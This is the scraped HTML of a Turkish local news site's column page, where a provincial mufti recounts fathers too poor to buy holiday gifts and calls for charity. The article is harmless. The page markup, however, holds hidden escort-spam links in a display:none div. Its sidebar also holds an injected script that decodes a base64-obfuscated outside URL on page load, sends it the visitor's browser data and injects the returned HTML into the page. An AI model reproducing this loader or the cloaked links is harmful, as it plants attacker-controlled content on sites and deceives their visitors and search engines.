

--- FILE ---
content_type: text/html
request_url: https://yalovapusula.com/yazarlar/turgut-acari/babalarimizi-aglatmayalim/646/
body_size: 11484
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>Turgut Açari - BABALARIMIZI AĞLATMAYALIM - Her zaman doğruyu gösterir</title>
<base href="https://yalovapusula.com"/>
<meta name="description" content="BABALARIMIZI AĞLATMAYALIM" />
<meta name="keywords" content="Yalova, İstanbul, Kocaeli, Bursa, covid, Altınova, Armutlu, Çiftlikköy, Çınarcık, Termal, Ak Parti, Chp, Mhp, İyi, Saadet, Yeniden refah, hdp,  Recep Tayyip Erdoğan, Kemal Kılıçdaroğlu, Devlet Bahçeli, Meral Akşener, Muharrem İnce, Erbakan, " />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://yalovapusula.com/images/genel/gazeteZlogosuZsadeZkkZ2013.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://yalovapusula.com" />
<meta name="copyright" content="https://yalovapusula.com" />
<meta property="og:title" content="BABALARIMIZI AĞLATMAYALIM" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://yalovapusula.com/yazarlar/turgut-acari/babalarimizi-aglatmayalim/646/" />
<meta property="og:image" content="https://yalovapusula.com/images/yazarlar/noyazarimg.jpg" />
<meta property="og:site_name" content="Yalova, İstanbul, Kocaeli, Bursa, covid, Altınova, Armutlu, Çiftlikköy, Çınarcık, Termal, Ak Parti, Chp, Mhp, İyi, Saadet, Yeniden refah, hdp,  Recep Tayyip Erdoğan, Kemal Kılıçdaroğlu, Devlet Bahçeli, Meral Akşener, Muharrem İnce, Erbakan, " />
<meta property="og:description" content="BABALARIMIZI AĞLATMAYALIM" />
<link rel="image_src" href="https://yalovapusula.com/images/yazarlar/noyazarimg.jpg" />
<link href="https://yalovapusula.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://yalovapusula.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://yalovapusula.com/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("9250659");
  namaz_vakitleri("yalova");
    });
    </script>

<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://yalovapusula.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://yalovapusula.com" title="ANASAYFA"><img src="https://yalovapusula.com/images/genel/yalovaZpusulaZgazeteZlogosuZsadeZjpg.jpg" alt="Yalova Pusula Gazetesi" width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yalova/" title="YALOVA"><span>YALOVA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <img src="https://yalovapusula.com/images/yazarlar/noyazarimg.jpg" width="100" height="130" alt=""/><br /><br />Turgut Açari           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://yalovapusula.com/yazarlar/turgut-acari/babalarimizi-aglatmayalim/646//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="PusulaYalova" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;">BABALARIMIZI AĞLATMAYALIM</div>
     
  <span class="haber-tarih"><b>Tarih:</b> 18-08-2023 03:04:11</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 18-08-2023 03:04:11</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"><br />
<span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;Herkes mutlaka ağlamıştır, hem de gizlice. Sizin ağlama sebebinizi bilemem. Ama bayram &ouml;ncesi gizilice ağlayan birka&ccedil; babadan bahsetmek istiyorum. Ali beyin d&ouml;rt &ccedil;ocuğu vardı. Arefe g&uuml;n&uuml; olmuş, hala &ccedil;ocuklarına ufak bir bayramlık bile alamamıştı. Y&uuml;reği daralmış, g&ouml;zleri dolmuştu. Ancak ş&ouml;yle doya doya ağlayınca a&ccedil;ılabilirdi, o da &ouml;yle yaptı. Bayram namazı &ccedil;ıkışında, evin yakınındaki tarlaya gitti, g&ouml;nl&uuml;nce ağladı, ağladı.. İ&ccedil;ini boşalttığını hissedince, sessiz bir şekilde evine d&ouml;nd&uuml;. D&ouml;nmesine d&ouml;nd&uuml; de, bayramı nasıl ge&ccedil;irdiğini bilemiyoruz.<br />
&nbsp;<br />
Şimdi de &ccedil;ocuklarının &ouml;n&uuml;nde ağlamak zorunda kalan bir babayı anlatacağım. İsmail Efendi &uuml;cretli olarak bir k&ouml;yde imamlık yapıyordu. K&ouml;yl&uuml; ile yapılan s&ouml;zleşmeye g&ouml;re &uuml;creti yıllık olarak &ouml;denecekti. O yıl &ouml;deme tarihi, bayramdan bir hafta sonraya denk gelmişti. K&ouml;y ihtiyar heyetine m&uuml;racaat etmiş ama &uuml;cretinin bir b&ouml;l&uuml;m&uuml;n&uuml; dahi alamamıştı. Bir komşuya gidip bor&ccedil; para istedi fakat o da olumsuz sonu&ccedil;landı.<br />
&nbsp;<br />
Arefe g&uuml;n&uuml; olmuş ama o baba evine bayram şekeri bile alamamıştı. İlk defa b&ouml;yle bir bayram yaşayacaktı. Akşam yemeği i&ccedil;in sofraya oturulmuşsa da, babanın g&ouml;zleri buğulanıyor, boğazı d&uuml;ğ&uuml;mleniyordu. Ne kadar sabretmeye &ccedil;alıştıysa da, g&ouml;zlerine h&acirc;kim olamadı, tam g&ouml;zyaşları damlıyordu ki, hemen kuru soğan yemeye başladı. &Ccedil;ocukları, &ldquo;Baba niye ağlıyorsun&rdquo; diye sorduklarında, &ldquo;soğan g&ouml;zlerimi yaktı da ondan&rdquo; diyordu. H&acirc;lbuki o baba kuru ekmek ve soğan yemeye alışıktı. Fakat evine bayram şekeri getirmeden ve &ccedil;ocuklarına k&uuml;&ccedil;&uuml;k de olsa hediye almadan bayram yapmaya alışık değildi. Doyasıya ağlayamadığı i&ccedil;in, bayramın nasıl bir ızdırap i&ccedil;inde ge&ccedil;tiğini bir Allah bilir, bir de kendisi.<br />
&nbsp;<br />
Son olarak da bizzat şahit olduğum bir hatırayı anlatmak istiyorum. M&uuml;ft&uuml; olarak g&ouml;rev yaptığım bir il&ccedil;ede, bayrama &uuml;&ccedil; g&uuml;n kala bir miktar zek&acirc;t ve fitre parası getirildi ve benim bir fakire ulaştırmam istendi. Yakınımdaki arkadaşlara sordum. Nihayet şehrin kenar mahallesinde yaşayan, Ferhat isimli bir fakiri tarif ettiler. Arefe g&uuml;n&uuml; evi bilen biriyle birlikte gittik. Kapıyı defalarca tıklamamıza rağmen kapı a&ccedil;ılmıyordu.<br />
&nbsp;<br />
Bize refakat eden arkadaşın son kez&nbsp; &ldquo;Ferhat efendi!&rdquo; diye seslenmesi &uuml;zerine kapı a&ccedil;ıldı. Kendimizi tanıtıp i&ccedil;eri girdik. Elimizdeki zarfı m&uuml;nasip bir lisanla kendisine takdim ettik. Adam g&ouml;zyaşları i&ccedil;inde şunları s&ouml;yledi. &ldquo;Ben fakir bir insanım, ama bu bayram kadar &ccedil;aresiz kaldığım olmamıştır. Eve bayram şekeri dahi alamamıştım. Bu bayram akşamından itibaren kapıyı kilitleyecek ve hi&ccedil; dışarı &ccedil;ıkmayacaktık. B&ouml;ylece mahalleli bizim k&ouml;ye gittiğimizi zannedecek kimse de bize uğramayacaktı. Biz de bu şekilde kimseye mahcup olmayacaktık. İşte kafamda bunları planlarken, siz geldiniz ve bu parayı getirdiniz. Allah sizden razı olsun, bu sayede şimdi bayram yapabileceğiz.&rdquo;<br />
&nbsp;<br />
Bayramı ağlayarak karşılayan &uuml;&ccedil; baba &ouml;rneği anlatmaya &ccedil;alıştım. Bu &ouml;rnekler belki yıllar &ouml;ncesine ait anılar olabilir. Ama g&uuml;n&uuml;m&uuml;zde de bu duyguları yaşayan pek &ccedil;ok anne, baba, kardeş ve arkadaşların olabileceğini unutmayalım.<br />
&nbsp;<br />
Evet, bayramlarda, kandillerde ve &ouml;zel g&uuml;nlerde yakınlardaki fakir, yetim ve muhta&ccedil;larla ilgilenelim. Yardım elimizi onlara da uzatarak, y&uuml;zlerinin g&uuml;lmesini ve bayramlarının sevin&ccedil;li ge&ccedil;mesini sağlamaya &ccedil;alışalım. Zira bayram paylaşmaktır, paylaşmak g&uuml;zeldir. Allah&rsquo;da g&uuml;zeldir, g&uuml;zel işleri sever ve kabul eder.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;<br />
<strong>Turgut A&Ccedil;ARİ</strong><br />
<strong>İl M&uuml;ft&uuml;s&uuml;</strong></span></span></div>
<br /><br />



     <span style="color:#999;">Bu yazı <b>473</b> defa okunmuştur. </span><br /><br />
    

    </div>
    
    

<div align="center"></div>
 
   
  <script type="text/javascript">
		$(document).ready(function() {
	
			$('.fancybox').fancybox();

			$("#fancybox-manual-b").click(function() {
				$.fancybox.open({
					href : 'makaleyorumyap/646/',
					type : 'iframe',
					padding : 5
				});
			});

		});
	</script>
    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR  <div class="dhb"> <a class="fancybox fancybox.iframe" style="color:#fff;" href="makaleyorumyap/646/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="makaleyorumyap/646/" > Henüz Yorum Eklenmemiştir.Bu Yazı'ya ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div> 

   <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://yalovapusula.com/yazarlar/turgut-acari/babalarimizi-aglatmayalim/646/"></fb:comments-count> Yorum</div></h1>
        </div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="http://yalovapusula.com/yazarlar/turgut-acari/babalarimizi-aglatmayalim/646/" data-num-posts="2" data-width="658"></div>

    
     
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/674/">DUA İBADETİN ÖZÜDÜR VE ÇOK FAYDALIDIR</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/673/">MEVLANA’DA OLGUN İNSAN</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/672/">ÖZÜRE DEĞİL, ÖZE BAKALIM</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/671/">ÖNCE İNSAN HAKLARI</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/670/">ÖĞRETMENLİK ŞEREFLİ MESLEKTİR</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/669/">HZ. PEYGAMBER VE GEN&Ccedil;LİK</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/668/">HZ. PEYGAMBER&rsquo;İ (S) &Ouml;RNEK ALMAK</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/667/">T&Uuml;M HAYIRLI İŞLER İBADETTİR</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/666/">KUL HAKLARINA DİKKAT!</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/665/">DOĞRULUK ve G&Uuml;VEN DUYGUSU</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/664/">ENGELLİLER VE DİNİ SORUMLULUKLAR</a></li>
     <li><a href="./yazarlar/turgut-acari/babalarimizi-aglatmayalim/663/">AİLENİN TEMELİ SAĞLAM OLMALI</a></li>
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-da-yere-izmarit-atanlara-831-tl-ceza/27216/" title="YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA">YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA</a></div>
         <div class="haber">
		<a href="/yalova-da-yere-izmarit-atanlara-831-tl-ceza/27216/"><img src="/images/haberler/t_yalova-da-yere-izmarit-atanlara-831-tl-ceza.jpg" width="80" class="img-rounded" height="80" alt="YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA"/>Kameralarla belirlenen kişiler hakkında işlem başlatan ekipler para cezası uygul..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-belediyesi-yama-yapma-yol-yap/27204/" title="YALOVA BELEDİYESİ YAMA YAPMA YOL YAP">YALOVA BELEDİYESİ YAMA YAPMA YOL YAP</a></div>
         <div class="haber">
		<a href="/yalova-belediyesi-yama-yapma-yol-yap/27204/"><img src="/images/haberler/t_yalova-belediyesi-yama-yapma-yol-yap.jpg" width="80" class="img-rounded" height="80" alt="YALOVA BELEDİYESİ YAMA YAPMA YOL YAP"/>Yalova Belediyesi göçen yola kalıcı çözüm üretemiyor.</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-dan-gecen-guney-marmara-otoyolu-basladi/27030/" title="YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI">YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI</a></div>
         <div class="haber">
		<a href="/yalova-dan-gecen-guney-marmara-otoyolu-basladi/27030/"><img src="/images/haberler/t_yalova-dan-gecen-guney-marmara-otoyolu-basladi.jpg" width="80" class="img-rounded" height="80" alt="YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI"/>Yıllardır beklenen Güney Marmara Otoyolu Projesi nihayet fiilen başladı.</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14" selected="selected">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fyalova.pusula.gazete%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-kantarci/mekkenin-fethi-al-cumum-mescidi/504/" title="Bilal Kantarcı"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Bilal Kantarcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-kantarci/" title="Bilal Kantarcı">Bilal Kantarcı</a></strong></div>
